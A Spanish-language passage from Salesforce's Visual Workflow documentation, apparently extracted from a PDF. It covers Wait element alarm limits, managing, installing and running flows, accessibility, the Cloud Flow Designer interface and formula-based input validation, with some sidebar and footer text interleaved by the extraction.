- **•** Agregue rutas de fallo para esos elementos de modo que el flujo vuelva al elemento Espera si el mensaje de fallo contiene:



Si una entrevista falla tras reanudarse:

**•** Las entrevistas anteriores en esa transacción en lote son correctas.

Disponible en: Salesforce Classic y Lightning Experience

- **•** Las operaciones que la entrevista ejecutó antes de que esperara son correctas.
- **•** Si un conector de fallos gestiona un fallo, las operaciones que la entrevista ejecutó en el periodo de tiempo cuando se reanudó y cuando falló son correctas. La operación que provocó que la entrevista fallara no es correcta.
- **•** Si un conector de fallos no gestiona un fallo, se revierten las operaciones que la entrevista ejecutó en el periodo de tiempo cuando se reanudó y cuando falló. La operación que provocó que la entrevista fallara no es correcta.
- **•** Se intentará la realización de las entrevistas restantes en ese lote.

#### Limitaciones para alarmas generales

- **•** Las alarmas no admiten minutos ni segundos.
- **•** Si una entrevista está esperando un evento que está establecido a una hora en el pasado, Salesforce reanudará la entrevista en el plazo de una hora.

Por ejemplo, un flujo está configurado para enviar un mensaje de email a un propietario de oportunidad siete días antes de la fecha de cierre. Se inicia una entrevista para una oportunidad con la fecha de cierre establecida en hoy. Salesforce reanuda la entrevista en el plazo de una hora.

Limitaciones para alarmas de hora absoluta

**•** Las alarmas de hora absoluta se evalúan en base a la zona horaria del usuario que creó el flujo.

Limitaciones para alarmas de hora relativa

- **•** Las alarmas de hora relativa se evalúan en base a la zona horaria de la organización.
- **•** Su organización puede tener un máximo de 20.000 alarmas de hora relativa definidas en todas sus versiones de flujo.
- **•** Las alarmas no pueden hacer referencia a lo siguiente:
	- **–** Campos DATE o DATETIME que contengan funciones derivadas automáticamente, como *TODAY* o *NOW*.
	- **–** Los campos de fórmula que incluyan campos de combinación de objetos relacionados.
- **•** Si cambia un campo de fecha al que una alarma de hora relativa sin ejecutar hace referencia en una entrevista en espera, Salesforce vuelve a calcular los eventos asociados con la entrevista.

Por ejemplo, se configura un flujo para enviar un mensaje de email a un propietario de oportunidad siete días antes de la fecha de cierre y la fecha de cierre es 20/2/2014. Pueden ocurrir las cosas siguientes:

- **–** La fecha de cierre no se actualiza antes de reanudarse la entrevista. Resultado: Salesforce reanuda la entrevista el 13/2/2014 y envía el mensaje de email.
- **–** La fecha de cierre se actualiza al 10/2/2014 antes de reanudarse la entrevista. Resultado: Salesforce reprograma la alarma de hora relativa y la entrevista se reanuda el 3/2/2014.
- **–** La fecha de cierre se actualiza a una fecha en el pasado. Resultado: Salesforce vuelve a calcular la alerta de hora relativa y reanuda la entrevista poco después de guardar el registro.
- **•** Si una alarma de hora relativa hace referencia a un campo de fecha nulo cuando la entrevista ejecuta el elemento Espera, Salesforce reanuda la entrevista en el plazo de una hora.
- **•** Si una alarma de hora relativa hace referencia a un campo de fecha que tiene un valor no nulo cuando la entrevista de flujo ejecuta el elemento Espera y luego se actualiza a null antes de que se procese la alarma, Salesforce reanudará la entrevista en el plazo de una hora después de que el campo de fecha se actualice.
- **•** Si una entrevista en espera tiene una alarma de hora relativa y se elimina el registro u objeto al que hace referencia, se retira la alarma de la cola. Si la entrevista no tiene otros eventos que esperar, la entrevista se elimina.

- **•** No es posible archivar un producto o lista de precios a los que se haga referencia en una alarma de hora relativa o absoluta en una entrevista en espera.
- **•** Limitaciones de conversión de prospectos
	- **–** No es posible convertir un prospecto que tenga alarmas de hora relativa asociadas en entrevistas en espera.
	- **–** Si Validación y desencadenadores de conversión de prospectos está activado, las operaciones existentes para prospectos tras un elemento Espera no se ejecutan durante la conversión del prospecto.
	- **–** Si un miembro de campaña basado en un prospecto se convierte antes de que finalice una entrevista en espera que está asociada con ese registro, Salesforce seguirá ejecutando la entrevista.

#### CONSULTE TAMBIÉN

[Consideraciones para el diseño de flujos](#page-4478-0) [Límites y consideraciones para Visual Workflow](#page-4470-0)

[Operadores en condiciones de flujo](#page-4563-0)

<span id="page-4486-0"></span>[Elemento Espera del flujo](#page-4535-0)

# Consideraciones para la gestión de flujos

Cuando gestione flujos, tenga en cuenta los límites de activación y administración.

#### **Activación de flujos**

Cuando active una nueva versión de un flujo, la versión activada anteriormente (si existe) se desactiva automáticamente. Todas las entrevistas de flujo en ejecución siguen haciéndolo utilizando la versión con la que se iniciaron.

#### **Eliminación de flujos**

Para eliminar una versión de flujo activo, desactívela primero. Si un flujo tiene entrevistas en pausa o en espera, no podrá eliminarse hasta que esas entrevistas finalicen o se eliminen. Los flujos que no se hayan activado nunca, pueden eliminarse inmediatamente.

#### **Propiedades de flujo**

Las propiedades de las versiones de un flujo específico coinciden automáticamente con las

propiedades de la versión activa de forma predeterminada. En otras palabras, si tiene tres versiones y activa la versión 2, Salesforce actualiza las propiedades de las versiones 1 y 3 para que coincidan con la versión 2. Sin embargo, si modifica las propiedades de una

La versión activa (o más reciente) del flujo determina el tipo del flujo. Por ejemplo, si la versión activa del flujo contiene una pantalla, su tipo es Flujo. No puede implementarse por medio de un método basado en el sistema, como Process Builder.

versión inactiva, las propiedades de esa versión no se actualizan automáticamente para que coincidan con la versión activa.

#### [Consideraciones para flujos instalados](#page-4487-0)

Tenga estas consideraciones en cuenta cuando distribuya, actualice o elimine un flujo que instaló desde un paquete.

CONSULTE TAMBIÉN

[Gestión de sus flujos](#page-4592-0) [Límites y consideraciones para Visual Workflow](#page-4470-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

# <span id="page-4487-0"></span>Consideraciones para flujos instalados

Tenga estas consideraciones en cuenta cuando distribuya, actualice o elimine un flujo que instaló desde un paquete.

- **•** Cloud Flow Designer no puede abrir flujos instalados a partir de paquetes gestionados.
- **•** Si instala un paquete que contiene varias versiones del flujo en una nueva organización de destino, solo se implementará la última versión del flujo que se haya implementado.
- **•** Si instala un flujo desde un paquete gestionado, los emails de error para las entrevistas de ese flujo no incluyen ningún detalles acerca de los elementos de flujos individuales. Se envía el email al usuario que ha instalado el flujo.

**•** Si instala un flujo desde un paquete no gestionado que tenga el mismo nombre que un flujo que ya se encuentre en su organización pero un número de versión diferente, el flujo recién instalado se convertirá en la versión más reciente del flujo existente. Sin embargo, si el flujo de EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

paquete tiene el mismo nombre y el mismo número de versión que un flujo que ya se encuentre en su organización, la instalación del paquete fallará. No puede sobrescribir un flujo.

#### **Estado**

Un flujo activo en un paquete estará activo una vez que se instale. La versión activa anterior del flujo en la organización de destino se desactivará a favor de la versión instalada más recientemente. Todo flujo que se esté realizando basado en la versión ahora desactivada continuará ejecutándose sin interrupciones pero reflejará la versión anterior del flujo.

#### **Distribución de flujos instalados**

- **•** Al crear un botón, vínculo o ficha Web personalizada para un flujo instalado desde un paquete gestionado, incluya el espacio de nombres en la URL. El formato de URL es /flujo/espaciodenombres/nombreexclusivodelflujo.
- **•** Al incorporar un flujo instalado desde un paquete gestionado en una página de Visualforce, establezca el atributo de nombre con este formato: namespace.flowuniquename.

#### **Actualización de flujos instalados**

Al actualizar un paquete gestionado en su organización, se instala una nueva versión del flujo solo si hay una versión del flujo más reciente del desarrollador. Tras varias actualizaciones, puede acabar teniendo varias versiones del flujo.

#### **Eliminación de flujos instalados**

- **•** No puede eliminar un flujo desde un paquete instalado. Para eliminar un flujo de un paquete desde su organización, desactívelo y luego desinstale el paquete.
- **•** No puede eliminar componentes del flujo desde las instalaciones de paquetes gestionados en versión beta en organizaciones de desarrollo.
- **•** Si tiene varias versiones de un flujo instalado a partir de múltiples paquetes no gestionados, no podrá eliminar únicamente una versión mediante la desinstalación de su paquete. Si desinstala un paquete, gestionado o no gestionado, que contenga una única versión del flujo, se eliminará todo el flujo, incluyendo todas las versiones.

#### CONSULTE TAMBIÉN

[Flujos en conjuntos de cambios y paquetes](#page-4601-0) [Consideraciones para la implementación de flujos con paquetes](#page-4603-0) [Instalación de un paquete](#page-1120-0)

# <span id="page-4488-0"></span>Consideraciones para la ejecución de flujos

Cuando ejecuta o prueba un flujo, tenga en cuenta algunos límites y directrices.

- **•** Tenga cuidado al probar flujos que contienen elementos de eliminación. Aunque el flujo esté inactivo, desencadenará la operación de eliminación.
- **•** En tiempo de ejecución, las zonas horarias de los valores de fecha/hora pueden diferir de lo que ve en Cloud Flow Designer. Durante el tiempo de ejecución, los valores de fecha/hora reflejan los ajustes de zona horaria de Salesforce del usuario que ejecuta.
- **•** Las entrevistas no realizan acciones (como el envío de emails o creación, modificación o eliminación de registros) hasta que se complete la transacción asociada. Las transacciones se completan cuando finaliza la entrevista, ejecuta un elemento Pantalla o ejecuta un elemento Espera. Los elementos Registro y Rápida no son los únicos que crean o actualizan registros. Los elementos Publicar en Chatter, Enviar para aprobación y Acciones rápidas lo hacen también.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

- **•** No utilice los botones Atrás o Adelante de su navegador para desplazarse por un flujo. Al hacerlo puede dar como resultado datos incoherentes entre el flujo y Salesforce.
- **•** Un flujo simple puede tener hasta 50 versiones diferentes. Cuando ejecuta un flujo, se ve la versión activa, pero su administrador podría tener una versión más reciente.
- **•** Para flujos que interactúen con la base de datos de Salesforce, asegúrese de que sus usuarios tengan permiso para crear, leer, modificar y eliminar los registros y campos pertinentes. De lo contrario, los usuarios recibirán un error de privilegios insuficientes cuando intenten lanzar un flujo. Por ejemplo, un flujo busca y actualiza el estado del registro de un caso. Los usuarios del flujo deben tener permisos "Leer" y "Modificar" en el campo Estado del objeto Caso.
- **•** Cuando distribuya un flujo, no pase un valor de campo de divisa desde un registro de Salesforce a una variable Divisa del flujo con un parámetro de URL. Cuando se hace referencia a un campo de divisa a través del campo de combinación (como {!Account.AnnualRevenue}), el valor incluye el símbolo de la unidad de divisa (como \$). Las variables de flujo del tipo Divisa solo pueden aceptar valores numéricos, de modo que el flujo falla en el momento de ejecución. En su lugar, pase el Id. del registro a una variable Texto del flujo con un parámetro de URL. Luego en el flujo, utilice el Id. para buscar el valor del registro para el campo de divisa.

#### **Desde Salesforce1 o una página Lightning**

Si está ejecutando un flujo desde Entrevistas de flujo en pausa en Salesforce1 o desde una página Lightning:

- **•** El flujo no valida los campos de entrada Divisa o Número cuando el valor supera 18 dígitos.
- **•** Para campos de entrada de opción que requieren fechas, debe ingresar la fecha en este formato: *AAAA-MM-DD*

### CONSULTE TAMBIÉN

[Prueba de un flujo](#page-4595-0) [Entrevistas de flujo](#page-4608-0) [Límites y consideraciones para Visual Workflow](#page-4470-0)

# <span id="page-4489-0"></span>Accesibilidad de flujo

Visual Workflow es compatible con 508 con las excepciones siguientes.

- **•** El título de la pantalla no cambia cuando hace clic en Siguiente o Anterior, por lo que no se dará cuenta de que está en una nueva página.
- **•** Los campos de botones de radio no tienen etiquetas. Los lectores de pantallas no pueden distinguir las preguntas.
- **•** Las preguntas sin solicitudes definidas pueden leerse de forma incorrecta.
- **•** Los errores no se anotan al leer los campos.

### CONSULTE TAMBIÉN

<span id="page-4489-1"></span>[Límites y consideraciones para Visual Workflow](#page-4470-0)

# Cloud Flow Designer

Cloud Flow Designer le permite diseñar flujos sin escribir código.

Para un conjunto de recursos útiles, incluyendo videos y flujos de muestra, abra Flow Designer y haga clic en **Información general**.

#### [Requisitos para Cloud Flow Designer](#page-4490-0)

Para utilizar Cloud Flow Designer, necesita un navegador actualizado y Adobe® Flash® Player.

[Visita por la interfaz de usuario de Cloud Flow Designer](#page-4490-1)

Antes de utilizar Cloud Flow Designer para diseñar flujos, conozca los componentes principales de la herramienta.

#### [Buscar en un flujo](#page-4491-0)

Si un flujo aumenta y se vuelve más complejo, es más difícil buscar cosas en él. Cloud Flow Designer ofrece herramientas para buscar rápidamente recursos y elementos de flujo.

#### [Buscar en la paleta](#page-4492-0)

A medida que agregue más flujos, acciones y clases de Apex a su organización, se volverá más difícil buscar un elemento específico de la paleta. No obstante, puede buscar en la paleta para encontrar rápidamente el elemento adecuado para su flujo.

CONSULTE TAMBIÉN

[Elementos de flujo](#page-4508-0) [Recursos de flujo](#page-4538-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

# <span id="page-4490-0"></span>Requisitos para Cloud Flow Designer

Para utilizar Cloud Flow Designer, necesita un navegador actualizado y Adobe® Flash® Player.

Recomendamos:

- Windows® Internet Explorer® versiones 8 hasta 11, Google® Chrome™ o Mozilla® Firefox®. Internet Explorer 6 y 7 no son compatibles.
- **•** Adobe® Flash® Player versión 10.1 y posterior. La versión mínima necesaria para ejecutar Flow Designer de la Nube es 10.0.
- **•** Una resolución del navegador mínima de 1024x768.

# <span id="page-4490-1"></span>Visita por la interfaz de usuario de Cloud Flow Designer

Antes de utilizar Cloud Flow Designer para diseñar flujos, conozca los componentes principales de la herramienta.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



#### **Barra de botones (1)**

Gestione su flujo cuando lo cree.

- **• Ejecutar** ejecuta la versión guardada más recientemente del flujo que ha abierto. Si el flujo contiene elementos de subflujo, cada subflujo ejecuta la versión activa de su flujo de referencia. Si el flujo al que hace referencia no dispone de ninguna versión activa, el elemento de subflujo ejecuta la última versión del flujo al que hace referencia.
- **•** El indicador de estado del lado derecho muestra si:
	- **–** El flujo está activo o no
	- **–** Los cambios más recientes en el flujo están guardados o no
	- **–** Existen alguna advertencia o error en la versión guardada más recientemente del flujo

Para ver una lista de las advertencias o errores, haga clic en el indicador.

#### **Lienzo (2)**

El lienzo es la zona de trabajo, donde construye un flujo incorporando elementos. A medida que incorpora elementos al lienzo y los conecta entre sí, verá un diagrama visual de su flujo.

#### **Ficha Paleta (3)**

Incorpore nuevos elementos, como Pantallas y Creación de registros a su flujo desde la ficha Paleta.

#### **Ficha Recursos (4)**

Cree recursos, como una variable o una fórmula, para usar en su flujo desde la ficha Recursos.

#### **Ficha Explorador (5)**

La ficha Explorador es una biblioteca de todos los elementos y recursos que ha incorporado al flujo.

#### CONSULTE TAMBIÉN

<span id="page-4491-0"></span>[Propiedades de flujo](#page-4583-0) [Gestionar elementos, conectores y recursos de flujo](#page-4494-0) [Buscar en la paleta](#page-4492-0) [Buscar en un flujo](#page-4491-0)

# Buscar en un flujo

Si un flujo aumenta y se vuelve más complejo, es más difícil buscar cosas en él. Cloud Flow Designer ofrece herramientas para buscar rápidamente recursos y elementos de flujo.

Abra el flujo en Cloud Flow Designer. A continuación, busque un elemento o un recurso en el flujo utilizando las siguientes opciones una a una.

- **•** En la ficha Explorer, ingrese el texto de búsqueda. La ficha Explorer solo muestra los elementos y recursos cuyas propiedades contienen el texto ingresado.
- Filtre los contenidos de la ficha Explorer en un tipo de elemento o recurso haciendo clic en  $\mathbf Q$ . Para eliminar el filtro, haga clic en **Q** y seleccione **Buscar todo**.
- **•** Dimensione todos los elementos visibles en el lienzo que no sean los resultados seleccionando **Destacar resultados y lienzos**.
- **•** Acerque y aleje como desee utilizando los controles junto a la esquina superior derecha del área del lienzo.
- **•** Para ver la ubicación de un elemento de Explorer en el lienzo, complete uno de los siguientes procedimientos.

Si el elemento de Explorer es un elemento visible en el lienzo o un campo de pantalla:

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para abrir, modificar o crear un flujo en Cloud Flow Designer:

- **1.** Pase el ratón sobre el elemento en la ficha Explorer.
- **2.** Haga clic en  $Q$ .

Si el elemento de Explorer es un recurso que no aparece en el lienzo:

- **1.** Haga clic en el elemento en la ficha Explorer.
- **2.** Haga clic en la ficha Uso en el tablero Descripción.
- **3.** Pase el ratón sobre un elemento enumerado en la ficha Uso.
- **4.** Haga clic en su **Q**.

El lienzo cambia para mostrar el elemento y lo resalta momentáneamente.

#### <span id="page-4492-0"></span>CONSULTE TAMBIÉN

[Visita por la interfaz de usuario de Cloud Flow Designer](#page-4490-1)

# Buscar en la paleta

A medida que agregue más flujos, acciones y clases de Apex a su organización, se volverá más difícil buscar un elemento específico de la paleta. No obstante, puede buscar en la paleta para encontrar rápidamente el elemento adecuado para su flujo.

Desde la ficha Paleta, utilice las siguientes opciones para buscar un elemento específico.

- **•** Junto a **Q**, escriba el texto de la búsqueda. La paleta muestra solo los elementos que contienen el texto ingresado.
- Para filtrar el contenido de la paleta en un tipo de elemento, haga clic en **Q** y seleccione lo que desea ver.
- **•** Para eliminar el filtro, haga clic en **Q** y seleccione **Buscar todo**.

# CONSULTE TAMBIÉN

[Visita por la interfaz de usuario de Cloud Flow Designer](#page-4490-1)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para abrir, modificar o crear un flujo en Cloud Flow Designer:

# Diseñar un flujo

# <span id="page-4493-0"></span>Creación de un flujo

Una vez que comprenda el proceso que desea automatizar, diseñe un flujo en Cloud Flow Designer para ese proceso.



Sugerencia: Antes de iniciar la creación de su flujo, planifíquelo. Es mucho más fácil automatizar un proceso de negocio utilizando Visual Workflow cuando conoce todos los detalles de su proceso de negocio.

Si utiliza por primera vez Cloud Flow Designer, le recomendamos que vea uno o más tutoriales de flujo de muestra en el [Cuaderno de Cloud Flow Designer](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/workbook_flow.pdf) . Es una excelente forma de presentarle la herramienta y descubrir cómo funciona.

- **1.** Abra Cloud Flow Designer. En Configuración, ingrese *Flujos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Flujos** y haga clic en **Nuevo flujo**.
- **2.** Arrastre los [elementos](#page-4508-0) apropiados al lienzo.

Sugerencia: Si no está seguro sobre el tipo de elemento que necesita para un nodo, agregue un elemento Paso como marcador hasta que lo decida. Siempre podrá sustituirlo el paso más tarde.

- **3.** [Conecte](#page-4501-0) los elementos entre sí de modo que esté claro el orden de los elementos.
- **4.** Identifique [con qué elemento debe iniciarse el flujo](#page-4506-0) cuando se ejecute.
- **5.** [Guarde](#page-4507-0) los cambios que realizó en el flujo.
- **6.** [Pruebe](#page-4595-0) el flujo para asegurarse de que está funcionando como espera.
- **7.** [Active](#page-4596-0) el flujo para que los usuarios puedan ejecutarlo.
- **8.** [Distribuya](#page-4598-0) el flujo a los usuarios apropiados.

#### CONSULTE TAMBIÉN

[Gestión de sus flujos](#page-4592-0) [Consideraciones para el diseño de flujos](#page-4478-0) [Accesibilidad de flujo](#page-4489-0) [Partes integrantes de un flujo](#page-4469-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para abrir, modificar o crear un flujo en Cloud Flow Designer:

### <span id="page-4494-0"></span>Gestionar elementos, conectores y recursos de flujo

Personalice su flujo agregando, modificando y eliminando elementos, recursos y conectores.



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para abrir, modificar o crear un flujo en Cloud Flow Designer:

**•** "Gestionar Force.com Flow"

#### CONSULTE TAMBIÉN

[Elementos de flujo](#page-4508-0) [Recursos de flujo](#page-4538-0) [Conectores de flujo](#page-4556-0)

# Validar entradas de usuario con fórmulas de flujo

Del mismo modo que con reglas de validación normales, puede validar lo que los usuarios ingresan en las pantallas de flujos.

- **•** La expresión de la fórmula debe devolver un valor booleano (VERDADERO o FALSO).
- **•** Si la expresión evalúa con VERDADERO, la entrada es válida. Si la expresión de la fórmula evalúa con FALSO, el usuario verá el mensaje de error.
- **•** Si el usuario deja el campo en blanco y el campo no es obligatorio, el flujo no valida el campo.

Cuando configura un campo de entrada de pantalla:

- **1.** En la sección Validación de entrada, seleccione Validar.
- **2.** Defina los valores permitidos para el campo ingresando una expresión de fórmula Booleana.

Nota:

- **•** La expresión de la fórmula debe devolver un valor booleano.
- **•** Si la expresión de la fórmula evalúa con VERDADERO, la entrada será válida.
- **•** Si la expresión de la fórmula evalúa con FALSO, el usuario verá el mensaje de error.
- **•** Si el usuario deja el campo en blanco y el campo no es obligatorio, el flujo no valida.

4489

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para abrir, modificar o crear un flujo en Cloud Flow Designer:

**3.** Personalice el mensaje de error que aparece si la entrada del usuario no supera la validación.

Haga clic en el **para cambiar entre el editor de texto normal y el editor de texto enriquecido. El uso del editor de texto enriquecido** guarda el contenido como HTML.

# Ejemplo:

**•** Valide el formato de una dirección de email:

REGEX({!Email\_Address},"[a-zA-Z0-9.\_%+-]+@[a-zA-Z0-9.-]+\\.[a-zA-Z]{2,4}")

**•** Valide el formato de un código postal:

```
REGEX({!Zipcode},"\\d{5}(-\\d{4})?")
```
# Definir condiciones de flujos

Controle cuándo un flujo toma un resultado de decisión específico o espera un evento de espera específico.

Antes de comenzar, cree un elemento Decisión o Espera al que agregar condiciones. Para agregar condiciones a un evento de espera, seleccione **Esperar por este evento solo si se cumplen condiciones adicionales**.

**1.** Configure las condiciones.

Durante el tiempo de ejecución, se evalúan las condiciones en el orden que especifique.



**2.** Identifique la lógica entre las condiciones.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### **ERMISOS DE USUARIO**

ara abrir, modificar o crear n flujo en Cloud Flow esigner:

#### Mejora de Salesforce con herramientas de personalización verson en el seu entre a visual Workflow Visual Workflow instantánea

